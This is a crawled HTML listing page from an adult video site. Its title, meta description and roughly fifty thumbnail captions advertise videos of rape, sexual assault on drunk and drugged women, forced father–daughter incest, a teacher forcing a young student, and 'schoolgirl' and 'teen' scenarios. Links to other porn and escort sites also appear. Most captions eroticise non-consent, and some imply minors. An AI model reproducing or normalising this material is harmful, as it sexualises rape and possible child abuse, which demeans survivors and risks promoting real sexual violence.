

--- FILE ---
content_type: text/html
request_url: https://roughporn.xyz/en/?error0_search
body_size: 12450
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Rough Porn - A gritty, kinky site for adventurous fans of hardcore rape and rough sex.</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://roughporn.xyz/en/"  />
  <meta name="Description" content="Just the best rape porn tube with a huge collection of cute girls in diverse forced sex action scenes" />
  <meta name="Keywords" content=""/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/N3EVGLEpWMJuayW.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//roughporn.xyz" target="_self">
                            <img src="/assets/logo.png" alt="Rough Porn"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/index/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/index/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Rough Porn</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/8048793813989575853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fb30f545935ccad" src="/thumbs//853/8048793813989575853_0.jpg"/>
                                <span class="thumb-duration">11:36</span>
                            </div>
                            <span class="thumb-desc">brutal force on a girl in a homemade rape movie makes her scream for more.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">32616</span>
                                <span class="thumb-added">21.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637912220124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105300e1dc" src="/thumbs//124/3824942637912220124_0.jpg"/>
                                <span class="thumb-duration">10:25</span>
                            </div>
                            <span class="thumb-desc">Daughter Rough Fucked By Dad From Behind</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1093761</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/173098904937718844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="266f88973d2643c" src="/thumbs//844/173098904937718844_0.jpg"/>
                                <span class="thumb-duration">16:38</span>
                            </div>
                            <span class="thumb-desc">32. homemade xxx rape of drunk girl in rough sex porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">31305</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637791050493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104bc7fafd" src="/thumbs//493/3824942637791050493_0.jpg"/>
                                <span class="thumb-duration">3:59</span>
                            </div>
                            <span class="thumb-desc">Beautiful latina gets stripped and fucked aggressively by countless horny men</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">755957</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637784036215/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104b5cf377" src="/thumbs//215/3824942637784036215_0.jpg"/>
                                <span class="thumb-duration">4:18</span>
                            </div>
                            <span class="thumb-desc">Old teacher forces young student to have sex with old men</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">20036</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638895690672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108d9f73b0" src="/thumbs//672/3824942638895690672_0.jpg"/>
                                <span class="thumb-duration">5:09</span>
                            </div>
                            <span class="thumb-desc">Miyoko&#039;s cunt is drilled hard - Watch Full : http://goo.gl/KIH5KV</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">370288</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs//801/6806238312105743801_0.jpg"/>
                                <span class="thumb-duration">7:11</span>
                            </div>
                            <span class="thumb-desc">hot milf forced to have anal sex in an xxx rape movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17804</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5545304250340043528/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4cf4e0d5dcfb6b08" src="/thumbs//528/5545304250340043528_0.jpg"/>
                                <span class="thumb-duration">8:07</span>
                            </div>
                            <span class="thumb-desc">mom and wive never watch a violent sex movie with amateur xxx rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1786</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1720122678467180164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="17df1a7664213684" src="/thumbs//164/1720122678467180164_0.jpg"/>
                                <span class="thumb-duration">6:53</span>
                            </div>
                            <span class="thumb-desc">rape porn videos can be seen with a girl getting forced and violently abused.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">300</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/777258007903016854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ac9600a43e31796" src="/thumbs//854/777258007903016854_0.jpg"/>
                                <span class="thumb-duration">14:32</span>
                            </div>
                            <span class="thumb-desc">amateur wive endure rape porn movies with no mercy and extreme rape sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2629</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638843071940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108a7c8dc4" src="/thumbs//940/3824942638843071940_0.jpg"/>
                                <span class="thumb-duration">18:21</span>
                            </div>
                            <span class="thumb-desc">Vintage Asian Schoolgirl Forced</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">736330</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3634484409614368572/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3270485070c27f3c" src="/thumbs//572/3634484409614368572_0.jpg"/>
                                <span class="thumb-duration">0:25</span>
                            </div>
                            <span class="thumb-desc">mom grabbed with anal forced rape porn with homemade cock-sucking and forced rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">6271</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637179186368/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10274facc0" src="/thumbs//368/3824942637179186368_0.jpg"/>
                                <span class="thumb-duration">19:34</span>
                            </div>
                            <span class="thumb-desc">--dontsayaword-1040 02</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">738070</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7687087836652793428/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6aae05a8d4ea6e54" src="/thumbs//428/7687087836652793428_0.jpg"/>
                                <span class="thumb-duration">3:34</span>
                            </div>
                            <span class="thumb-desc">fuck starved girls, wive and moms lay in submission to the brutal assault of their attackers in these milf hot films.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">918</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1261240684499142285/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1180d3b85fd7868d" src="/thumbs//285/1261240684499142285_0.jpg"/>
                                <span class="thumb-duration">11:53</span>
                            </div>
                            <span class="thumb-desc">raped wive and mom violently fucked in a drunk rape sex movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1958</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732388255298/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95085a642" src="/thumbs//298/2705852732388255298_0.jpg"/>
                                <span class="thumb-duration">12:03</span>
                            </div>
                            <span class="thumb-desc">Embarrassed naked girl forced to strip for not getting beer</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">944</span>
                                <span class="thumb-added">28.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731715532549/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9286cb705" src="/thumbs//549/2705852731715532549_0.jpg"/>
                                <span class="thumb-duration">13:09</span>
                            </div>
                            <span class="thumb-desc">Mom Forced Tied Gagged Fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">70960</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8650597350995877750/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="780d1875390b5f76" src="/thumbs//750/8650597350995877750_0.jpg"/>
                                <span class="thumb-duration">5:18</span>
                            </div>
                            <span class="thumb-desc">Extreme couple bound their housewife</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5378</span>
                                <span class="thumb-added">2.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1362661443750346800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12e9255d07dc4030" src="/thumbs//800/1362661443750346800_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9128</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733016339925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb975f575d5" src="/thumbs//925/2705852733016339925_0.jpg"/>
                                <span class="thumb-duration">6:02</span>
                            </div>
                            <span class="thumb-desc">Boozed mature bitch is picked up for play</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">24</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547472182977/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251b05faec1" src="/thumbs//977/1426482547472182977_0.jpg"/>
                                <span class="thumb-duration">5:56</span>
                            </div>
                            <span class="thumb-desc">Teen secretary anal and rough teen interracial gangbang snapchat Sexy</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">72</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1085006660650553916/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f0eb7cf2b02523c" src="/thumbs//916/1085006660650553916_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">violent sex was a must for the people involved in the movie to succeed.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">134</span>
                                <span class="thumb-added">6.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640338462140/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e39e65bc" src="/thumbs//140/3824942640338462140_0.jpg"/>
                                <span class="thumb-duration">8:14</span>
                            </div>
                            <span class="thumb-desc">She cries and fucks officer for an ESCAPE</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">511453</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639515052730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b28a2aba" src="/thumbs//730/3824942639515052730_0.jpg"/>
                                <span class="thumb-duration">6:26</span>
                            </div>
                            <span class="thumb-desc">lesbians party indian force drunk - www.xxxtapes.gq</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">176</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856897792916055/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751db983a57" src="/thumbs//55/1892856897792916055_0.jpg"/>
                                <span class="thumb-duration">4:10</span>
                            </div>
                            <span class="thumb-desc">Homemade Brutal Anal Chubby Girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1386</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1152721035551955858/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fff49aca931db92" src="/thumbs//858/1152721035551955858_0.jpg"/>
                                <span class="thumb-duration">3:01</span>
                            </div>
                            <span class="thumb-desc">Petite Brunette in Denims – Rough BBC Deepthroat and Ass Fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">49</span>
                                <span class="thumb-added">14.11.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2315690738587666983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2022fc752b2e0a27" src="/thumbs//983/2315690738587666983_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">rough forced anal sex with choking and spanking in xxx rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13767</span>
                                <span class="thumb-added">21.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7579428681629307962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="692f8a3a78ec143a" src="/thumbs//962/7579428681629307962_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">the brutal rape scene featuring a hot wive crying out in pain as she is being subjected to a violent sex act can be seen in a forced family porn video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">23.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735008284551/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ecb01f87" src="/thumbs//551/2705852735008284551_0.jpg"/>
                                <span class="thumb-duration">12:28</span>
                            </div>
                            <span class="thumb-desc">Rough Anal Threesome Swinger MILF</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2494</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1678788582211189783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="174c415227adfc17" src="/thumbs//783/1678788582211189783_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">a milf was brutally raped in an amateur homemade porn movie in front of the horny thief.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">21143</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637879696404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051109c14" src="/thumbs//404/3824942637879696404_0.jpg"/>
                                <span class="thumb-duration">6:27</span>
                            </div>
                            <span class="thumb-desc">Old farmer forced fucked his daughter</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">560301</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3445289489127794516/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2fd0208953d96754" src="/thumbs//516/3445289489127794516_0.jpg"/>
                                <span class="thumb-duration">2:47</span>
                            </div>
                            <span class="thumb-desc">hot girl in homemade forced family porn movie being forced to suck a stranger's dick.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">192</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7623722805906351089/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="69cce77ff017a3f1" src="/thumbs//89/7623722805906351089_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">viewers will be in awe of the darkness and intensity of these extreme brutal violence porn movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">212</span>
                                <span class="thumb-added">1.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5582438588345791542/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d78ce51aec8b436" src="/thumbs//542/5582438588345791542_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">drugged and drunk, sleeptalking forced family porn reveals hidden fantasies and desires.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2304</span>
                                <span class="thumb-added">24.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2362227033021924752/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20c850f88e18c590" src="/thumbs//752/2362227033021924752_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">thai wive was abused in a rough oral sex movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10</span>
                                <span class="thumb-added">21.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638273625271/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10688b7cb7" src="/thumbs//271/3824942638273625271_0.jpg"/>
                                <span class="thumb-duration">3:05</span>
                            </div>
                            <span class="thumb-desc">Insert drunk Chinese girl got vaginal and anal【Subscribe to me and update new videos every day】</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">763</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4737417722529114213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="41beb05197fce865" src="/thumbs//213/4737417722529114213_0.jpg"/>
                                <span class="thumb-duration">15:02</span>
                            </div>
                            <span class="thumb-desc">16.the drunk girl is brutally forced into anal sex and rough forced sex in this amateur porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5394</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/14449155679556286202/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c885b689204536fa" src="/thumbs//202/14449155679556286202_0.jpg"/>
                                <span class="thumb-duration">10:27</span>
                            </div>
                            <span class="thumb-desc">HER LIMIT - Violate bum fuck and deep throat for bashful gorgeous Giorgia Roma</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">78</span>
                                <span class="thumb-added">19.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2488678921821539767/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2289904b372ccdb7" src="/thumbs//767/2488678921821539767_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">drunk college girl fucked by her friend and a stranger in a downpour violent rape sex video. amateur homemade rough sex video describing an intense rape porn act.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10150</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545853129841/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514fdee471" src="/thumbs//841/1426482545853129841_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">Rough hard threesome hd and horny teen couple sex first time Poor tiny</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">32</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5782692121896501562/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="50403fd8cb17413a" src="/thumbs//562/5782692121896501562_0.jpg"/>
                                <span class="thumb-duration">12:16</span>
                            </div>
                            <span class="thumb-desc">YA NOOO NO PLEASE!  you're hurting me it hurts, anal fuck while we watch the lord of the rings, ANAL AMATEUR 100% real</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">145</span>
                                <span class="thumb-added">28.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1195757700713145460/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10982f4b1c71e474" src="/thumbs//460/1195757700713145460_0.jpg"/>
                                <span class="thumb-duration">15:51</span>
                            </div>
                            <span class="thumb-desc">drunk girl is raped and forced into a brutal porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10648</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636692689457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100a505231" src="/thumbs//457/3824942636692689457_0.jpg"/>
                                <span class="thumb-duration">9:46</span>
                            </div>
                            <span class="thumb-desc">thin dark teen fucked by 300lb black boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">470348</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5928340311341418178/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5245b21a7d2246c2" src="/thumbs//178/5928340311341418178_0.jpg"/>
                                <span class="thumb-duration">11:35</span>
                            </div>
                            <span class="thumb-desc">Latina slut in b. threesome</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">95</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8981987970782384457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ca66e788750d149" src="/thumbs//457/8981987970782384457_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">violent sex with amateur girl culminated in a forced rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9859</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1782392784611044027/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="18bc54cb48f5eabb" src="/thumbs//27/1782392784611044027_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">the victims of the forced family porn were victims of violent sex and brutal fuck.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5467</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/736920205938710171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a3a1105dec8d69b" src="/thumbs//171/736920205938710171_0.jpg"/>
                                <span class="thumb-duration">6:59</span>
                            </div>
                            <span class="thumb-desc">drunk girl brutally raped in a real rape xxx flick.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8949</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13554958837395749451/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ed003fa4b" src="/thumbs//451/13554958837395749451_0.jpg"/>
                                <span class="thumb-duration">6:50</span>
                            </div>
                            <span class="thumb-desc">Ziggy Star is handcuffed, spanked, and disciplined</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1165</span>
                                <span class="thumb-added">25.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6590887358531428776/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b778921efe0e1a8" src="/thumbs//776/6590887358531428776_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">wife and daughter can be seen in rough sex and rape porn scenes, drunk and unaware in amateur homemade movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">259</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5557432030701358031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d1ff6fcc5550bcf" src="/thumbs//31/5557432030701358031_0.jpg"/>
                                <span class="thumb-duration">2:14</span>
                            </div>
                            <span class="thumb-desc">The Best School #10wet, Syren De Mer, BBC, ATM, Rough Sex, Gapes, Pee Drink, Pee Shower, Squirt, Creampie Swallow GIO2450</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">71</span>
                                <span class="thumb-added">25.07.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640805271094/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ff715636" src="/thumbs//94/3824942640805271094_0.jpg"/>
                                <span class="thumb-duration">10:29</span>
                            </div>
                            <span class="thumb-desc">Busty Bitch Forced Anal Fucked At Gunpoint</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1117</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
